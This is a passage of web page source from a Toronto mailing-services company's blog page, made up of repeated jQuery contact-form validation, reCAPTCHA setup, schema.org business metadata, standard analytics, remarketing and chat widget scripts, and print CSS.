		if ($('span.error').length > 0) {
			
			$('span.error').each(function(){				
				// Set the initial CSS
				$(this).show().css({
					display: 'block',
					opacity: 0
				})
				// Animate the error message
				.animate({
					opacity: 1
				}, 'slow');
				
			});

		}else {
			return true;
		}
}

$(document).ready(function() {
	$('.submit-bttn'+11).click(function(e){
      console.log("click ok");
      var result = submit_contactform_(11);
      console.log("result : "+result);
      if(result==true)
      {
 if (grecaptcha.getResponse(option_11) == "")
	                {       
                         // var idd = JSON.stringify($formId); 
	                    	alert("Please prove you are not a robot."); 
	                        $('.submit-bttn'+11).show();
				         	$('.wait-contactform-contact'+11).hide();
				        	return false;
				           }
				        else 
                           { 

        //$('.submit-bttn'+).attr('disabled',true);
			grecaptcha.ready(function() {
			grecaptcha.execute('6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e', {action: 'pageload_11'}).then(function(token) {
			     console.log('pageload reCAPTCHA token', token);
				document.getElementById("googleRecaptcha11").value = token;
				//$('.submit-bttn'+11).attr('disabled',false);
				 $('.submit-bttn'+11).css({'display':'none'});
	           $('.wait-contactform-contact'+11).css({'display':'block'});
				$('#formcontact_'+11).submit();
			  });
		  });
}
      }
      e.preventDefault();
    });

	// Fade out error message when input field gains focus
	$('.required').keypress(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 
	
	
	$('.required').change(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 

});

</script>


<form name="formcontact_11" id="formcontact_11" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php"  method="post" enctype="multipart/form-data">

	<input type="hidden" name="form_id" id="form_id11" value="11" />
 <input type="hidden" name="googleRecaptcha11" id="googleRecaptcha11" value="" />

  																									<div class="modal-body">
<div class="pop-up ">

<div class="input-holder">
       <input tabindex="111" type="text" required="yes" name="bname" id="bname" class="required form-control " title="Please enter your Name." placeholder="Name*" >
<input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none">
</div>
<div class="input-holder">
         <input tabindex="112" type="email" required="yes" name="bemail" id="bemail" class="required form-control " title="Please enter your Email." placeholder="Email*" >
<input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none">
</div>
<div class="input-holder">
           <input tabindex="113" type="tel" required="yes" name="bphone" id="bphone" class="form-control " title="Please enter your Phone." placeholder="Phone" >
<input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none">
</div>
<div class="input-holder">
<textarea tabindex="114" required="yes" name="bquoterequest" id="bquoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*" ></textarea>
</div>
</div>

<div class="modal-footer">
<div class="cap-box captcha-wrap">
<div class="input-holder">
<span class="errors" id="msg2" class="captcha-wrap"></span>
<div id="option_2"></div>
</div>
</div>
<div class="cf"> </div>

 <div class="plz"> <div id="wait_contactform_11" class="wait-contactform-contact11" style="display:none; width:125px;">
				<div class="pls-wait-img-contact"><img src="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" alt="wait" align="left" border="0" class="loader-img"/></div>
				<div  class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div>
		</div></div><input type="submit" tabindex="116"  alt="Submit"  value="Submit" id="submit_contactform_11" class="btn submit-bttn11 submit-bttn shutter" /> 
</div>
</div>
</div>																																														
 </form>
<script src="https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e"></script>
 <script>
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script>				  
                    </div>
                  </div>
                </div>
                <div class="modal fade" id="myModal1" tabindex="-1" role="dialog" aria-labelledby="myModal1Label">
                  <div class="modal-dialog" role="document">
                    <div class="modal-content">
                      <div class="modal-header">
                        <button title="Close" type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        <div class="modal-title" id="myModal1Label">Get a Free Quote</div>
                      </div>
            
                      <!--<div class="modal-body">
                        <input type="test" class="form-control" id="exampleInputEmail1" placeholder="Name*">
                         <input type="email" class="form-control" id="exampleInputEmail1" placeholder="Email*">
                          <input type="test" class="form-control" id="exampleInputEmail1" placeholder="Phone*">
                          <textarea class="form-control" rows="3"></textarea>

                      </div>
                      <div class="modal-footer">
                        <button type="submit" class="submit-bttn" data-dismiss="modal">Submit</button>
                        
                      </div>-->
            <!--  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>  -->


<script type="text/javascript">

	function submit_contactform_(argument) {
	console.log("its working fine");

		var $formId = $(".submit-bttn"+argument).parents('form');
		var formAction = $formId.attr('action');
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		var phoneReg = /^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;
		var $error = $('<span class="error"></span>');
		

		// Prepare the form for validation - remove previous errors
		//$('li',$formId).removeClass('error');
		$('span.error').remove();
        $('.input-holder').removeClass('error');
        $('#msg'+argument).removeClass('newerror');
		$("#msg"+argument).html("");
		

		// Validate all inputs with the class "required"
		//$('.required',$formId).each(function(){
			$($formId).find('input, select, textarea').each(function(){

			var inputVal = jQuery.trim($(this).val());
			var $parentTag = $(this).closest('.input-holder');
			var class_name="";
			class_name = $(this).attr('class');
			var fieldtitle = $(this).attr("title");
			if(typeof(class_name) != "undefined"){
				class_name=class_name.split(' ');
				class_name=class_name[0];
			}

			if(class_name=="required"){
				if($(this).attr('type')=="checkbox"){
					$('.check-box').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){
		            	if($('.check-box').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.check-box').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
	    		else if($(this).attr('type')=="radio"){
					$('.radio-button').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){ 
		            	if($('.radio-button').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.radio-button').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
				else if(inputVal == ''){
					$parentTag.addClass('error').append($error.clone().text(fieldtitle));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}

			if($(this).attr('type')=="email"){
				if(!emailReg.test(inputVal)){
					$parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}
			
			if($(this).val()!=""){
				if($(this).attr('type')=="tel"){
					if(!phoneReg.test(inputVal)){
						$parentTag.addClass('error').append($error.clone().text('Phone number seems invalid.'));
						$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
					}
				}
			}
		});

		// All validation complete - Check if any errors exist
		// If has errors
		if ($('span.error').length > 0) {
			
			$('span.error').each(function(){				
				// Set the initial CSS
				$(this).show().css({
					display: 'block',
					opacity: 0
				})
				// Animate the error message
				.animate({
					opacity: 1
				}, 'slow');
				
			});

		}else {
			return true;
		}
}

$(document).ready(function() {
	$('.submit-bttn'+5).click(function(e){
      console.log("click ok");
      var result = submit_contactform_(5);
      console.log("result : "+result);
      if(result==true)
      {
 if (grecaptcha.getResponse(option_5) == "")
	                {       
                         // var idd = JSON.stringify($formId); 
	                    	alert("Please prove you are not a robot."); 
	                        $('.submit-bttn'+5).show();
				         	$('.wait-contactform-contact'+5).hide();
				        	return false;
				           }
				        else 
                           { 

        //$('.submit-bttn'+).attr('disabled',true);
			grecaptcha.ready(function() {
			grecaptcha.execute('6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e', {action: 'pageload_5'}).then(function(token) {
			     console.log('pageload reCAPTCHA token', token);
				document.getElementById("googleRecaptcha5").value = token;
				//$('.submit-bttn'+5).attr('disabled',false);
				 $('.submit-bttn'+5).css({'display':'none'});
	           $('.wait-contactform-contact'+5).css({'display':'block'});
				$('#formcontact_'+5).submit();
			  });
		  });
}
      }
      e.preventDefault();
    });

	// Fade out error message when input field gains focus
	$('.required').keypress(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 
	
	
	$('.required').change(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 

});

</script>


<form name="formcontact_5" id="formcontact_5" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php"  method="post" enctype="multipart/form-data">

	<input type="hidden" name="form_id" id="form_id5" value="5" />
 <input type="hidden" name="googleRecaptcha5" id="googleRecaptcha5" value="" />

  																																																																																																																																																																																																																																																																																																																																																																																																	

           <div class="modal-body">

           <div class="pop-up ">
<div class="input-holder">
               <input tabindex="51" type="text" required="yes" name="ename" id="ename" class="required" title="Please enter your Name." placeholder="Name*" >
<input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none">
</div>
<div class="input-holder">
                  <input tabindex="52" type="email" required="yes" name="eemail" id="eemail" class="required" title="Please enter your Email." placeholder="Email*" >
<input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none">
</div>
<div class="input-holder">
                       <input tabindex="53" type="tel" required="yes" name="ephone" class="" id="ephone" title="Please enter your Phone." placeholder="Phone" >
<input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none">
</div>


<div class="input-holder">
<textarea tabindex="54" required="yes" name="equoterequest" id="equoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*" ></textarea>
</div>


</div>


                      </div>
                      <div class="modal-footer">
                      <div class="cap-box captcha-wrap">
<div class="input-holder">
 <span class="errors" id="msg5" class="captcha-wrap"></span>
<div id="option_5"></div>
</div>
                    </div>
 <div class="cf"> </div>

                    
 <div class="plz"> <div id="wait_contactform_5" class="wait-contactform-contact5" style="display:none; width:125px;">
				<div class="pls-wait-img-contact"><img src="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" alt="wait" align="left" border="0" class="loader-img"/></div>
				<div  class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div>
		</div></div><input type="submit" tabindex="56"  alt="Submit"  value="Submit" id="submit_contactform_5" class="btn submit-bttn5 submit-bttn shutter" /> 	
                        
                      </div>																																																																																																																																																																																																																																																																																																																																																																																																	
 </form>
<script src="https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e"></script>
 <script>
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script> 
            
                    </div>
                  </div>
                </div>


                <div class="modal fade" id="myModal2" tabindex="-1" role="dialog" aria-labelledby="myModal1Label">
                  <div class="modal-dialog" role="document">
                    <div class="modal-content">
                      <div class="modal-header">
                        <button title="Close" type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        <div class="modal-title" id="myModal1Label">Contact Us</div>
                      </div>
                
                    <!--  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>  -->


<script type="text/javascript">

	function submit_contactform_(argument) {
	console.log("its working fine");

		var $formId = $(".submit-bttn"+argument).parents('form');
		var formAction = $formId.attr('action');
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		var phoneReg = /^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;
		var $error = $('<span class="error"></span>');
		

		// Prepare the form for validation - remove previous errors
		//$('li',$formId).removeClass('error');
		$('span.error').remove();
        $('.input-holder').removeClass('error');
        $('#msg'+argument).removeClass('newerror');
		$("#msg"+argument).html("");
		

		// Validate all inputs with the class "required"
		//$('.required',$formId).each(function(){
			$($formId).find('input, select, textarea').each(function(){

			var inputVal = jQuery.trim($(this).val());
			var $parentTag = $(this).closest('.input-holder');
			var class_name="";
			class_name = $(this).attr('class');
			var fieldtitle = $(this).attr("title");
			if(typeof(class_name) != "undefined"){
				class_name=class_name.split(' ');
				class_name=class_name[0];
			}

			if(class_name=="required"){
				if($(this).attr('type')=="checkbox"){
					$('.check-box').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){
		            	if($('.check-box').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.check-box').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
	    		else if($(this).attr('type')=="radio"){
					$('.radio-button').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){ 
		            	if($('.radio-button').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.radio-button').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
				else if(inputVal == ''){
					$parentTag.addClass('error').append($error.clone().text(fieldtitle));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}

			if($(this).attr('type')=="email"){
				if(!emailReg.test(inputVal)){
					$parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}
			
			if($(this).val()!=""){
				if($(this).attr('type')=="tel"){
					if(!phoneReg.test(inputVal)){
						$parentTag.addClass('error').append($error.clone().text('Phone number seems invalid.'));
						$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
					}
				}
			}
		});

		// All validation complete - Check if any errors exist
		// If has errors
		if ($('span.error').length > 0) {
			
			$('span.error').each(function(){				
				// Set the initial CSS
				$(this).show().css({
					display: 'block',
					opacity: 0
				})
				// Animate the error message
				.animate({
					opacity: 1
				}, 'slow');
				
			});

		}else {
			return true;
		}
}

$(document).ready(function() {
	$('.submit-bttn'+10).click(function(e){
      console.log("click ok");
      var result = submit_contactform_(10);
      console.log("result : "+result);
      if(result==true)
      {
 if (grecaptcha.getResponse(option_10) == "")
	                {       
                         // var idd = JSON.stringify($formId); 
	                    	alert("Please prove you are not a robot."); 
	                        $('.submit-bttn'+10).show();
				         	$('.wait-contactform-contact'+10).hide();
				        	return false;
				           }
				        else 
                           { 

        //$('.submit-bttn'+).attr('disabled',true);
			grecaptcha.ready(function() {
			grecaptcha.execute('6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e', {action: 'pageload_10'}).then(function(token) {
			     console.log('pageload reCAPTCHA token', token);
				document.getElementById("googleRecaptcha10").value = token;
				//$('.submit-bttn'+10).attr('disabled',false);
				 $('.submit-bttn'+10).css({'display':'none'});
	           $('.wait-contactform-contact'+10).css({'display':'block'});
				$('#formcontact_'+10).submit();
			  });
		  });
}
      }
      e.preventDefault();
    });

	// Fade out error message when input field gains focus
	$('.required').keypress(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 
	
	
	$('.required').change(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 

});

</script>


<form name="formcontact_10" id="formcontact_10" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php"  method="post" enctype="multipart/form-data">

	<input type="hidden" name="form_id" id="form_id10" value="10" />
 <input type="hidden" name="googleRecaptcha10" id="googleRecaptcha10" value="" />

  																																													          <div class="modal-body">

           <div class="pop-up ">					
 <div class="input-holder">
               <input tabindex="101" type="text" required="yes" name="ecname" id="ecname" class="required" title="Please enter your Name." placeholder="Name*" >
<input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none">
</div>
<div class="input-holder">
                  <input tabindex="102" type="email" required="yes" name="ecemail" id="ecemail" class="required" title="Please enter your Email." placeholder="Email*" >
<input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none">
</div>
<div class="input-holder">
                       <input tabindex="103" type="tel" required="yes" name="ecphone" id="ecphone" class="" title="Please enter your Phone." placeholder="Phone" >
<input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none">
</div>


<div class="input-holder">
<textarea tabindex="104" required="yes" name="ecquoterequest" id="ecquoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*" ></textarea>
</div>


</div>

                      </div>
                      <div class="modal-footer">
                      <div class="cap-box captcha-wrap">

                    </div>
 <div class="cf"> </div>
                    
 <div class="plz"> <div id="wait_contactform_10" class="wait-contactform-contact10" style="display:none; width:125px;">
				<div class="pls-wait-img-contact"><img src="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" alt="wait" align="left" border="0" class="loader-img"/></div>
				<div  class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div>
		</div></div><input type="submit" tabindex="106"  alt="Submit"  value="Submit" id="submit_contactform_10" class="btn submit-bttn10 submit-bttn shutter" />   
                        
                      </div>  																																																										
 </form>
<script src="https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e"></script>
 <script>
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script> 
            
                    </div>
                  </div>
                </div>



 <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/jquery-1.11.2.min.js"></script>
 <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/bootstrap.min.js"></script>
 <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/doubletaptogo.js"></script>
 
<script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/smk-accordion.js" nitro-exclude></script>

<!--   <script type="text/javascript" nitro-exclude>
    $("#faq_accordion_sub").smk_Accordion({
        showIcon: !0,
        animation: !0,
        closeAble: !0,
        slideSpeed: 200,
        activeIndex: 1
    });
</script> -->


 <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/jquery.bxslider.min.js"></script>
  <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/slick.min.js"></script>
  <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/gs_sortable.js"></script>
  <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/main.js" ></script>

<!-- <script type="text/javascript" nitro-exclude>
  $(document).ready(function () {
    $(".bxslider").bxSlider({
      controls: !1,
      pager: !1,
      auto: !0,
      pager: !1,
      easing: "easeOut",
      speed: 2e3,
    });
  });
</script> -->


<script type="text/javascript">
	 	
	$(".scroll-bleed").click(function(){
		setTimeout(function(){

		if($(".scroll-bleed").is(":checked")){
		var target = $("#Bleed-if-your-art-extends-to-the-edges-of-the-artboard");
		  if( target.length ) {
		      if($(window).width()>=768){
		      $('html, body').stop().animate({
		          scrollTop: target.offset().top - 110
		      }, 1000);
		  } else {
		   $('html, body').stop().animate({
		          scrollTop: target.offset().top - 0
		      }, 1000);
		  }
		  }
		}
		}, 500);
		});

	$(".scroll-fonts").click(function(){
		setTimeout(function(){

		if($(".scroll-fonts").is(":checked")){
		var target = $("#Fonts-Embedded-Outlined");
		  if( target.length ) {
		      if($(window).width()>=768){
		      $('html, body').stop().animate({
		          scrollTop: target.offset().top - 110
		      }, 1000);
		  } else {
		   $('html, body').stop().animate({
		          scrollTop: target.offset().top - 0
		      }, 1000);
		  }
		  }
		}

		}, 500);
		});

  $(".scroll-resolutions").click(function(){
    setTimeout(function(){

    if($(".scroll-resolutions").is(":checked")){
    var target = $("#high-res-vs-low-res");
      if( target.length ) {
          if($(window).width()>=768){
          $('html, body').stop().animate({
              scrollTop: target.offset().top - 110
          }, 1000);
      } else {
       $('html, body').stop().animate({
              scrollTop: target.offset().top - 0
          }, 1000);
      }
      }
    }

    }, 500);
    });
	
 </script>







      


<script type="application/ld+json" nitro-exclude>
{
 "@context": "http://schema.org",
    "@type": "ProfessionalService",
        "description":"Troi Mailing Services provides complete mailing solutions like direct mail marketing, email & fax marketing, and mail fulfillment services across Toronto. ",
    "slogan":"Your One-Stop Shop For Print & Mail",
    "logo":{
        "@type": "ImageObject",
        "url": "https://www.troimail.com/wp-content/themes/troi-spells-success/images/logo.png"
    },
     "address":{
        "@type": "PostalAddress",
        "streetAddress": "16-445 Midwest Road",
        "addressLocality": "Toronto",
        "addressRegion": "ON",
        "addressCountry": "Canada",
        "postalCode": "M1P 4Y9",
        "telephone": ["(416) 757-5598"],
        "faxNumber": "416-757-4232"
      },
       "areaserved":[{
         
    "@type": "Country",
    "name": ["USA","Canada"]
      },
       {
        "@type": "Place",
        "openingHoursSpecification": ["Mo,Tu,We,Th,Fr 08:00-17:30","Saturday –Sunday: Closed"],
        "hasMap": "https://www.google.com/maps/place/Troi+Mailing+Services+Inc/@43.763959,-79.271955,13z/data=!4m5!3m4!1s0x0:0x8f9a508600dd1946!8m2!3d43.7639587!4d-79.2719552?hl=en",
        "geo":{
        "@type": "GeoCoordinates",
        "latitude": "43.763959",
        "longitude": "-79.271955"
         
        }
              }],

             
         "name": "Troi Mailing Services Inc.",
"image":"https://www.troimail.com/wp-content/themes/troi-spells-success/images/logo.png",
         "url": "https://www.troimail.com/",
         "sameAs":["https://ca.linkedin.com/company/troi-mailing-services-inc","https://www.facebook.com/troimailing"]
         
 }   
         
 
</script> 


  


    

      





               <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Blog",
      "headline": "Tip For Creating A Print Campaign With High ROI",
      "image": 
        "",
      "datePublished": "28 Nov 2016",
 
      "author": {
          "@type": "Person",
          "name": "Seamus Barton",
          "url": "https://www.troimail.com/team/seamus-barton/"
        }
    }
    </script>
                
 
 
  


  
 <script type="text/javascript" nitro-exclude>

    var url = window.location.href;

    if(url=='https://www.troimail.com//'){

        window.location="https://www.troimail.com/";

    }



   

</script>


 
<!-- start number replacer -->
<script type="text/javascript"> unq_id = "CLU_221";</script><script type="text/javascript" src="https://app.callluge.com/cctsp/calltrack.js"></script> 
<!-- end ad widget -->
    
<!-- Google Code for Remarketing Tag -->
<!-------------------------------------------------- 
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
------------------------------------------------- -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 926070488;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/926070488/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- AdLuge visitor tracking code starts here -->  
<script type="text/javascript">  
var _aaq = _aaq || [];  
_aaq.push(['trackPageView']);  
_aaq.push(['enableLinkTracking']);  
(function() {
  var u="//track.adluge.com/";
  _aaq.push(['setTrackerUrl', u+'t/']);
  _aaq.push(['setSiteId', 'AL_75']);
  var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];  g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'javascripts/tracker.js'; s.parentNode.insertBefore(g,s);  
})();  
</script>  
<noscript><p><img src="https://track.adluge.com/noscript/?idsite=AL_75" style="border:0;" alt="" /></p></noscript>  
<!-- AdLuge visitor tracking code ends here -->
<!-- pure chat -->
<script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: '834f48fc-aa55-4abe-906e-3b19ce80b594', f: true }); done = true; } }; })();</script>
<!-- .pure chat -->
<script type="text/javascript">
  jQuery('#formcontact_5').append('<input type="hidden" name="hid1" id="hid1">');
  jQuery('.requst-bttn2').click(function(){
   jQuery('#myModal1Label').text(jQuery(this).html());
   jQuery('#hid1').val(jQuery(this).html());
 });
</script>
<script type="text/javascript">
  jQuery('#formcontact_8').append('<input type="hidden" name="hid8" id="hid8">');
  jQuery('.requst-bttn2').click(function(){
   jQuery('#myModal1Label').text(jQuery(this).html());
   jQuery('#hid8').val(jQuery(this).html());
 });
</script>

	   <script src="https://www.google.com/recaptcha/api.js?onload=myCallBack&render=explicit" async defer></script>
    <script>
      var option_9;
      var option_1;
	  var option_2;
	  var option_5;
	  var option_3;
    var grecaptcha001;
      var myCallBack = function() {
        //Render the recaptcha1 on the element with ID "recaptcha1"
		if ( $('#option_9').length ) {
        option_9 = grecaptcha.render('option_9', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
		
        }
        //Render the recaptcha2 on the element with ID "recaptcha2"
		if ( $('#option_1').length ) {	
        option_1 = grecaptcha.render('option_1', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
		}
		if ( $('#option_2').length ) {	
		option_2 = grecaptcha.render('option_2', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
		}
		if ( $('#option_5').length ) {	
		option_5 = grecaptcha.render('option_5', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
		}
		
	if ( $('#option_3').length ) {	
		option_3 = grecaptcha.render('option_3', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}	
	if ( $('#option_6').length ) {	
		option_6 = grecaptcha.render('option_6', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}	
		if ( $('#option_7').length ) {	
		option_7 = grecaptcha.render('option_7', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}
	if ( $('#option_8').length ) {	
		option_8 = grecaptcha.render('option_8', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}
	if ( $('#optionre_1').length ) {	
		optionre_1 = grecaptcha.render('optionre_1', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}
  if ( $('#grecaptcha001').length ) {  
    grecaptcha001 = grecaptcha.render('grecaptcha001', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
    }
      };
    </script>	

    <style type="text/css">
      @media (max-width:481px){
        .videos-div{
          width: 100%!important;
      }
        
      }
      .page {
  width: 21cm;
  min-height: 29.7cm;
  padding: 2cm;
  margin: 1cm auto;
  border: 1px #D3D3D3 solid;
  border-radius: 5px;
  background: white;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}

.subpage {
  padding: 1cm;
  border: 5px red solid;
  height: 256mm;
  outline: 2cm #FFEAEA solid;
}

@page {
  size: A4;
  margin: 0;
}

@media print {
  .page {
    margin: 0;
    border: initial;
    border-radius: initial;
    width: initial;
    min-height: initial;
    box-shadow: initial;
    background: initial;
    page-break-after: always;
  }
}
      @media print {
      .calculator-mid-sec .img-box{
        display: flex;
        align-items: center;
        display: none;
      }
      .calculator-mid-sec .img-box .mid-calc-img{
        width: 70px;
        margin: 0;
        margin-right: 15px;
        display: none;
      }
      .calculator-mid-sec .img-box .box-head{
        font-size: 16px;
        width: 200px;
        text-align: left;
        display: none;
      }
      .calculator-mid-sec.invoice .dollar-bg{
        margin: 0;
        display: none;
      }
      .calc-bottom-sec{
        padding: 0;
        display: none;
      }
  }​

/* resources page */
.resource-page .main-title{
    font-size: 30px;
    font-weight: 800;
    line-height: 1.2;
    text-align: center;
    color: #e11919;
    margin-bottom: 10px;
}
.resource-page p.sub-title.md{
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px;
}
.resource-page p.text-center{
    text-align: center;
}
.resource-page p.sm{
    font-size: 14px;
}
.resource-page p.fw600{
  font-weight: 600;
}
.resource-page .list-wrap .number-list{
    color: #e11919;
    font-size: 22px;
    font-weight: 600;
    float: left;
    margin-top: -2px;
}
.resource-page .list-wrap .cnt-wrap{
    padding-left: 20px;
}
.resource-page .list-wrap .cnt-wrap .h2{
    font-size: 21px;
    font-weight: 600;
